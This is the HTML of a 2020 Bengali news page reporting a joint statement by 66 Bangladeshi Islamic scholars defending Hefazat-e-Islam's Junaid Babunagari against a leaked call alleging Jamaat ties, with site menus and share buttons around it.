<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9888"><a href="https://irishbanglapost.com/category/editorial/">সম্পাদকীয়</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-587"><a href="https://irishbanglapost.com/category/entertainment/">বিনোদন</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-960"><a href="https://irishbanglapost.com/category/sahitya/">সাহিত্য</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-962"><a href="https://irishbanglapost.com/category/sahitya/golpo/">গল্প</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-963"><a href="https://irishbanglapost.com/category/sahitya/kabita/">কবিতা</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-964"><a href="https://irishbanglapost.com/category/sahitya/kautuk/">কৌতুক</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-965"><a href="https://irishbanglapost.com/category/sahitya/prabandha/">প্রবন্ধ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-961"><a href="https://irishbanglapost.com/category/sahitya/anyanya/">অন্যান্য</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-967"><a href="https://irishbanglapost.com/category/entertainment/others-entertainment/">অন্যান্য</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-588"><a href="https://irishbanglapost.com/category/sports/">খেলাধুলা</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-590"><a href="https://irishbanglapost.com/category/sports/cricket/">ক্রিকেট</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-591"><a href="https://irishbanglapost.com/category/sports/football/">ফুটবল</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-589"><a href="https://irishbanglapost.com/category/sports/badminton/">ব্যাডমিন্টন</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-592"><a href="https://irishbanglapost.com/category/sports/others/">অন্যান্য</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-593"><a href="https://irishbanglapost.com/category/islam/">ইসলাম</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1247"><a href="https://irishbanglapost.com/category/health/">স্বাস্থ্য</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1248"><a href="https://irishbanglapost.com/category/information-tech/">তথ্য প্রযুক্তি</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5719"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1249"><a href="#">তথ্য</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4285"><a href="#">নাগরিক তথ্য</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4284"><a href="https://irishbanglapost.com/ire-citizen/">আয়ারল্যান্ড</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4283"><a href="https://irishbanglapost.com/bd-citizen/">বাংলাদেশ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-622"><a href="https://irishbanglapost.com/jobs/">চাকরি তথ্য</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5720"><a href="https://irishbanglapost.com/category/kids/">Kids Zone</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://irishbanglapost.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2600" class="post-2600 post type-post status-publish format-standard has-post-thumbnail category-bangladesh category-general category-heading category-islam category-religion" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">আল্লামা বাবুনগরীর পক্ষে মুখ খুললেন দেশের শীর্ষ আলেমরা</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-07T06:31:00+00:00" >7th July 2020</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content -->
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="800" height="480" src="https://irishbanglapost.com/wp-content/uploads/2020/07/babunagari2020.jpg" alt="" class="wp-image-2601" srcset="https://irishbanglapost.com/wp-content/uploads/2020/07/babunagari2020.jpg 800w, https://irishbanglapost.com/wp-content/uploads/2020/07/babunagari2020-300x180.jpg 300w, https://irishbanglapost.com/wp-content/uploads/2020/07/babunagari2020-768x461.jpg 768w, https://irishbanglapost.com/wp-content/uploads/2020/07/babunagari2020-696x418.jpg 696w, https://irishbanglapost.com/wp-content/uploads/2020/07/babunagari2020-640x384.jpg 640w" sizes="(max-width: 800px) 100vw, 800px" /></figure>



<p><strong><span class="has-inline-color has-vivid-red-color">আইরিশ বাংলাপোষ্ট অনলাইন ডেস্কঃ</span></strong> হেফাজতে ইসলামের মহাসচিব আল্লামা জুনায়েদ বাবুনগরীর নামে জামায়াত সংশ্লিষ্টতার উক্তিকে জঘন্য অপবাদমূলক মিথ্যাচার উল্লেখ করে এর প্রতিবাদ ও নিন্দা জানিয়েছেন দেশের ৬৬ জন শীর্ষ উলামা মাশায়েখ।</p>



<p>গত ৫ জুলাই রোববার এক যৌথ বিবৃতিতে আলেমগণ বলেন, ২০১৩ সালের ৫ ও ৬ই মে, ইসলাম ও মুসলমানদের জন্য দ্বিতীয় কারবালার একটি নির্মম, কালো ও রক্তাক্ত ইতিহাস। শুকরিয়া মাহফিল নয়, এর চাইতে বড় কিছু করেও তা ভুলানো যাবে না। হাজার বছর অতিবাহিত হলেও শাপলা চত্বরের শহীদদের বুকের তাজা রক্ত কথা বলবে।</p>



<p>তারা বলেন, যারা এই খুনকে অস্বীকার করবে তারা স্বার্থপর সুবিধাবাদী ও জাতীয় গাদ্দার। ৫ই মে’র ভয়ংকর কালো রাত্রির শেষ প্রহর পর্যন্ত যে সকল মর্দে মুজাহিদ গুলি ও বুলেটের মুখে জীবনবাজি রেখে শাপলা চত্বরে মৃত্যুর মুখোমুখী হয়েও ষ্টেজে বসে লাখ লাখ নেতা কর্মীদেরকে হিম্মত ও সাহসিকতার সাথে ধৈর্য ও সহনশীলতার পরিচয় দিয়ে যেতে উৎসাহিত করেছেন, তিনি আপোসহীন জননেতা দেশ ও জাতির কান্ডারী আল্লামা হাফেজ জুনায়েদ বাবুনগরী। তিনি জেল জুলুম নির্যাতন নিপীড়নের দরাজ ফিরিস্তির বাস্তব প্রাণপুরুষ ।</p>



<p>আলেমগণ আরো বলেন, ঈমান-আক্বিদার পতাকা সমুন্নত রাখা ও বাতিলের বিরুদ্ধে আপোষহীন সেই আল্লামা বাবুনগরীকে আজ ‘জামায়াতের সাথে মিলে শাপলা চত্বরে মার খাওয়াইছে’ বলা জঘন্য মিথ্যাচার ছাড়া কিছু নয়। আমরা এমন মিথ্যাচারিতার তীব্র নিন্দা ও প্রতিবাদ জানাচ্ছি।</p>



<p>বিবৃতিতে শীর্ষ উলামা-মাশায়েখগণ বলেন, আমরা দেখে আসছি আল্লামা শাহ আহমদ শফী’র সকল কর্মসূচী বাস্তবায়নে আল্লামা জুনায়েদ বাবুনগরী অত্যন্ত আগ্রহ ও আন্তরিকভাবে সর্বৌত সাহায্য ও আনুগত্যের পরিচয় দিয়েছেন এবং কোন কর্মসূচী বাস্তবায়নে আমীরে হেফাজতের সাথে তার এ যাবৎ কোনরূপ মতপার্থক্য হয়নি।</p>



<p>তারা বলেন, কিন্তু আজ কিছু সংখ্যক কুচক্রী মহল আমীরে হেফাজতের সাথে মহাসচিবের মতপার্থক্য ও দূরত্ব খুঁজে বেড়াচ্ছেন এবং সর্বস্তরের মানুষের নিকট গ্রহণযোগ্য শক্তিশালী ঈমানী সংগঠন হেফাজতকে দুর্বল করার ও ভাঙ্গার হীন চক্রান্তে লিপ্ত রয়েছেন ।</p>



<p>উলামায়ে কেরাম বলেন, হেফাজতে ইসলাম বাংলাদেশের মহাসচিব মজলুম জননেতা আল্লামা জুনায়েদ বাবুনগরীকে নিয়ে জনৈকি ব্যক্তি ফোনালাপে যেই মিথ্যাচার করেছেন, তা অত্যন্ত জঘন্য ও নিন্দনীয়। আল্লামা বাবুনগরী হক্কানী উলামায়ে কেরামের আপোষহীন রাহবর। তাঁর সাথে মওদূদীবাদী জামায়াতের বিন্দুমাত্র কোন সম্পর্ক নেই। ফাঁস হয়ে পড়া ফোনালাপ পরিকল্পিত মিথ্যাচার এবং কোন অপশক্তির এজেন্ডা বাস্তবায়নে উদ্দেশ্য প্রণোদিত অপবাদ।</p>



<p>তারা বলেন, ইতিমধ্যে আমরা লক্ষ্য করেছি, স¤প্রতি আধিপত্যবাদি শক্তির দোসর হিসেবে চিহ্ণিত গুটিকয়েক অনলাইন ও প্রিন্ট মিডিয়া নানা কল্পকাহিনী তৈরি করে মিথ্যা ও বানোয়াট কল্পকাহিনী সাজিয়ে দেশের শীর্ষ আলেম ও যুগশ্রেষ্ঠ মুহাদ্দীস আল্লামা জুনায়েদ বাবুনগরীকে বিতর্কিত ও প্রশ্নবিদ্ধ করার চক্রান্ত করে যাচ্ছে । আমরা এসব অপপ্রচারেরও তিব্র প্রতিবাদ জানাচ্ছি।</p>



<p>উলামাগণ আরো বলেন, আল্লামা বাবুনগরী একমাত্র ব্যক্তি যিনি শাপলা চত্বরে ৫ই মে’র রাতে ভয়াবহ আগ্রাসী হামলায়ও পিছপা হননি, বরং ৬ মে ভোরে চরম ঝুঁকির মধ্যেও তিনি আমীরের প্রতি আনুগত্যের পরাকাষ্ঠা প্রমাণ করে লালবাগে হেফাজত আমীরের নির্দেশনার জন্য তাঁর কাছে উপস্থিত হন এবং সেখানে গ্রেফতার হন। রিমান্ডে অমানুষিক নির্যাতনে চিরতরে পঙ্গু হয়েছেন। তারপরও সকল প্রকার ভয় ভীতি ও অপশক্তির রক্ত চক্ষুকে উপেক্ষা করে প্রতিটা অন্যায় জুলুম নির্যাতন এবং সকল ইসলাম বিরোধী কর্মকান্ডের বিরুদ্ধে জোরালো প্রতিবাদ করে আকাবীরে উলামায়ে দেওবন্দের ইতিহাসও ঐতিহ্য ও সম্মান উঁচু রাখতে নিরলস কাজ করে যাচ্ছেন। অতএব, গুটিকয়েক চিহ্ণিত ষড়যন্ত্রকারীদের ষড়যন্ত্রে ও অপপ্রচারে আল্লামা বাবুনগরীর ক্লিন ইমেজ বিনষ্ট করতে পারবে না, ইনশাআল্লাহ। তাই দেশ বিদেশের হেফাজত কর্মী সমর্থক ও শুভাকাঙ্খিদেরকে এসকল মিথ্যা ও ষড়যন্ত্রমূলক কর্মকান্ড ও অপপ্রচারে বিভ্রান্ত না হওয়ার আহ্বান জানাচ্ছি।</p>



<p>বিবৃতিদাতা আলেমগণ হলেন- আল্লামা মুহিবুল্লাহ বাবুনগরী, আল্লামা হাফেজ আতাউল্লাহ হাফেজ্জী, মাওলানা নূরুল ইসলাম আদীব (ফেনী), মাওলানা আব্দুল হামিদ মধুপুর, মাওলানা মুনিরুজ্জামান সিরাজী (বি. বাড়ীয়া), মাওলানা নূরুল ইসলাম জিহাদী, মাওলানা নূরুল ইসলাম ওলীপুরী (হবিগঞ্জ), মাওলানা উবায়দুল্লাহ ফারুক, মাওলানা আরশাদ রহমানী, মাওলানা আব্দুর রহমান হাফেজ্জী (ময়মনসিংহ), অধ্যক্ষ মিজানুর রহমান চৌধুরী (পীর সাহেব কাপাসিয়া), মাওলানা খালেদ সাইফুল্লাহ সাদী (ময়মনসিংহ), মাওলানা আব্দুল আউয়াল (নারায়ণগঞ্জ), মাওলানা মাহফুজুল হক, মাওলানা আব্দুর রব ইউসুফী, মাওলানা জুনায়েদ আল-হাবীব, মাওলানা খুরশিদ আলম কাসেমী, মাওলানা মামুনুল হক, মাওলানা বাহাউদ্দিন যাকারিয়া, মাওলানা মঞ্জুরুল ইসলাম আফেন্দী, মাওলানা আব্দুল বাসেত খান, মাওলানা খালেদ সাইফুল্লাহ আইয়ূবী, মাওলানা হাসান জামিল, মাওলানা মুজিবুর রহমান চাঁদপুরী, মাওলানা ফজলুল করিম কাসেমী, মাওলানা মাসউদুল করিম (গাজীপুর), মাওলানা আবুল কালাম, মাওলানা জামিল আহমদ আনসারী (মৌলভীবাজার), মাওলানা আজিজুল হক ইসলামাবাদী, মাওলানা আনওরুল করিম (যশোর), মাওলানা সাখাওয়াত হোসাইন (খুলনা), মাওলানা আহমদ আলী কাসেমী, মাওলানা লোকমান মাযহারী, মাওলানা হামেদ জহিরী, মুফতী সাখাওয়াত হোসাইন রাজী, মাওলানা মুজিবুর রহমান হামিদী, মাওলানা জাকারিয়া নোমান ফয়জী, মাওলানা ফজলুর রহমান (সাইনবোর্ড), মুফতী আজহারুল ইসলাম, মাওলানা আব্দুল মান্নান পাটোয়ারী (সাভার), মাওলানা আলী আকবর (সাভার), মুফতী কামরুজ্জামান (ফরিদপুর), মাওলানা সানাউল্লাহ মাহমুদী (বরিশাল), মাওলানা আবু তাহের কাসেমী (নেত্রকোনা), মাওলানা মাহফুজুর রহমান (নেত্রকোনা), মাওলানা মুহাম্মদুল্লাহ জামী (কিশোরগঞ্জ), মাওলানা আবুল কাশেম (জামালপুর), মুফতি শামসুদ্দিন (জামালপুর), মাওলানা ইউনুস (রংপুর), মাওলানা মতিউর রহমান (দিনাজপুর), মাওলানা আমিনুল হাসান সিদ্দিকী(কেরানীগঞ্জ), মাওলানা বশির আহমদ (মুন্সীগঞ্জ), মুফতী শরিফুল্লাহ, মাওলানা আব্দুল হামিদ (কুষ্টিয়া), মাওলানা আব্দুল লতিফ খান (কুষ্টিয়া), মাওলানা ফেরদাউসুর রহমান (নারায়ণগঞ্জ) প্রমুখ।</p>
<div style='clear:both'></div><div  class='the_champ_sharing_container the_champ_horizontal_sharing' data-super-socializer-href="https://irishbanglapost.com/%e0%a6%86%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a7%81%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%aa%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%87/"><div class='the_champ_sharing_title' style="font-weight:bold" >SHARE THIS ARTICLE</div><div class="the_champ_sharing_ul"><a aria-label="Facebook" class="the_champ_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Firishbanglapost.com%2F%25e0%25a6%2586%25e0%25a6%25b2%25e0%25a7%258d%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%25ae%25e0%25a6%25be-%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25ac%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a6%2597%25e0%25a6%25b0%25e0%25a7%2580%25e0%25a6%25b0-%25e0%25a6%25aa%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b7%25e0%25a7%2587%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#3c589a;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="the_champ_button_twitter" href="https://twitter.com/intent/tweet?text=%E0%A6%86%E0%A6%B2%E0%A7%8D%E0%A6%B2%E0%A6%BE%E0%A6%AE%E0%A6%BE%20%E0%A6%AC%E0%A6%BE%E0%A6%AC%E0%A7%81%E0%A6%A8%E0%A6%97%E0%A6%B0%E0%A7%80%E0%A6%B0%20%E0%A6%AA%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A7%87%20%E0%A6%AE%E0%A7%81%E0%A6%96%20%E0%A6%96%E0%A7%81%E0%A6%B2%E0%A6%B2%E0%A7%87%E0%A6%A8%20%E0%A6%A6%E0%A7%87%E0%A6%B6%E0%A7%87%E0%A6%B0%20%E0%A6%B6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%B7%20%E0%A6%86%E0%A6%B2%E0%A7%87%E0%A6%AE%E0%A6%B0%E0%A6%BE&url=https%3A%2F%2Firishbanglapost.com%2F%25e0%25a6%2586%25e0%25a6%25b2%25e0%25a7%258d%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%25ae%25e0%25a6%25be-%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25ac%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a6%2597%25e0%25a6%25b0%25e0%25a7%2580%25e0%25a6%25b0-%25e0%25a6%25aa%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b7%25e0%25a7%2587%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_twitter" style="background-color:#55acee;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Facebook Messenger" class="the_champ_button_facebook_messenger" title="Facebook Messenger" href="https://irishbanglapost.com/%e0%a6%86%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a7%81%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%aa%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%87/" onclick='event.preventDefault();theChampPopup("https://www.facebook.com/dialog/send?app_id=874049213811703&display=popup&link=https%3A%2F%2Firishbanglapost.com%2F%25e0%25a6%2586%25e0%25a6%25b2%25e0%25a7%258d%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%25ae%25e0%25a6%25be-%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25ac%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a6%2597%25e0%25a6%25b0%25e0%25a7%2580%25e0%25a6%25b0-%25e0%25a6%25aa%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b7%25e0%25a7%2587%2F&redirect_uri=https%3A%2F%2Firishbanglapost.com%2F%25e0%25a6%2586%25e0%25a6%25b2%25e0%25a7%258d%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%25ae%25e0%25a6%25be-%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25ac%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a6%2597%25e0%25a6%25b0%25e0%25a7%2580%25e0%25a6%25b0-%25e0%25a6%25aa%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b7%25e0%25a7%2587%2F")' style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_facebook_messenger" style="background-color:#0084ff;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 36 36"><path fill="#fff" d="M16 5C9.986 5 5.11 9.56 5.11 15.182c0 3.2 1.58 6.054 4.046 7.92V27l3.716-2.06c.99.276 2.04.425 3.128.425 6.014 0 10.89-4.56 10.89-10.183S22.013 5 16 5zm1.147 13.655L14.33 15.73l-5.423 3 5.946-6.31 2.816 2.925 5.42-3-5.946 6.31z"/></svg></span></a><a aria-label="Email" class="the_champ_email" href="https://irishbanglapost.com/%e0%a6%86%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a7%81%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%aa%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%87/" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('%E0%A6%86%E0%A6%B2%E0%A7%8D%E0%A6%B2%E0%A6%BE%E0%A6%AE%E0%A6%BE%20%E0%A6%AC%E0%A6%BE%E0%A6%AC%E0%A7%81%E0%A6%A8%E0%A6%97%E0%A6%B0%E0%A7%80%E0%A6%B0%20%E0%A6%AA%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A7%87%20%E0%A6%AE%E0%A7%81%E0%A6%96%20%E0%A6%96%E0%A7%81%E0%A6%B2%E0%A6%B2%E0%A7%87%E0%A6%A8%20%E0%A6%A6%E0%A7%87%E0%A6%B6%E0%A7%87%E0%A6%B0%20%E0%A6%B6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%B7%20%E0%A6%86%E0%A6%B2%E0%A7%87%E0%A6%AE%E0%A6%B0%E0%A6%BE').replace('&', '%26') + '&body=' + decodeURIComponent('https%3A%2F%2Firishbanglapost.com%2F%25e0%25a6%2586%25e0%25a6%25b2%25e0%25a7%258d%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%25ae%25e0%25a6%25be-%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25ac%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a6%2597%25e0%25a6%25b0%25e0%25a7%2580%25e0%25a6%25b0-%25e0%25a6%25aa%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b7%25e0%25a7%2587%2F'), '_blank')" title="Email" rel="nofollow noopener" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#649a3f;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.5 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a><a aria-label="Copy Link" class="the_champ_button_copy_link" title="Copy Link" rel="nofollow noopener" href="https://irishbanglapost.com/%e0%a6%86%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a7%81%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%aa%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%87/" onclick="event.preventDefault()" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_copy_link" style="background-color:#ffc112;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 40 40"><path fill="#fff" d="M24.412 21.177c0-.36-.126-.665-.377-.917l-2.804-2.804a1.235 1.235 0 0 0-.913-.378c-.377 0-.7.144-.97.43.026.028.11.11.255.25.144.14.24.236.29.29s.117.14.2.256c.087.117.146.232.177.344.03.112.046.236.046.37 0 .36-.126.666-.377.918a1.25 1.25 0 0 1-.918.377 1.4 1.4 0 0 1-.373-.047 1.062 1.062 0 0 1-.345-.175 2.268 2.268 0 0 1-.256-.2 6.815 6.815 0 0 1-.29-.29c-.14-.142-.223-.23-.25-.254-.297.28-.445.607-.445.984 0 .36.126.664.377.916l2.778 2.79c.243.243.548.364.917.364.36 0 .665-.118.917-.35l1.982-1.97c.252-.25.378-.55.378-.9zm-9.477-9.504c0-.36-.126-.665-.377-.917l-2.777-2.79a1.235 1.235 0 0 0-.913-.378c-.35 0-.656.12-.917.364L7.967 9.92c-.254.252-.38.553-.38.903 0 .36.126.665.38.917l2.802 2.804c.242.243.547.364.916.364.377 0 .7-.14.97-.418-.026-.027-.11-.11-.255-.25s-.24-.235-.29-.29a2.675 2.675 0 0 1-.2-.255 1.052 1.052 0 0 1-.176-.344 1.396 1.396 0 0 1-.047-.37c0-.36.126-.662.377-.914.252-.252.557-.377.917-.377.136 0 .26.015.37.046.114.03.23.09.346.175.117.085.202.153.256.2.054.05.15.148.29.29.14.146.222.23.25.258.294-.278.442-.606.442-.983zM27 21.177c0 1.078-.382 1.99-1.146 2.736l-1.982 1.968c-.745.75-1.658 1.12-2.736 1.12-1.087 0-2.004-.38-2.75-1.143l-2.777-2.79c-.75-.747-1.12-1.66-1.12-2.737 0-1.106.392-2.046 1.183-2.818l-1.186-1.185c-.774.79-1.708 1.186-2.805 1.186-1.078 0-1.995-.376-2.75-1.13l-2.803-2.81C5.377 12.82 5 11.903 5 10.826c0-1.08.382-1.993 1.146-2.738L8.128 6.12C8.873 5.372 9.785 5 10.864 5c1.087 0 2.004.382 2.75 1.146l2.777 2.79c.75.747 1.12 1.66 1.12 2.737 0 1.105-.392 2.045-1.183 2.817l1.186 1.186c.774-.79 1.708-1.186 2.805-1.186 1.078 0 1.995.377 2.75 1.132l2.804 2.804c.754.755 1.13 1.672 1.13 2.75z"/></svg></span></a><a class="the_champ_more" title="More" rel="nofollow noopener" style="font-size:24px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" 